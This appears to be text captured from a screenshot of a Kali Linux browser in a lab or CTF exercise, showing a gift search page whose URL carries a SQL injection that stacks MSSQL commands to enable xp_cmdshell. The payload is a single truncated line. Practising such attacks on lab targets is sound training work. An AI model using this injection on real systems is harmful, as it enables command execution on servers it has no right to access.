 Search Results | Worst Grum
10.10.132.162/giftresults.php?age=' ; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIG
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gift Search Results
Sorry, your search returned no results.
Search
Age: Child
Interests: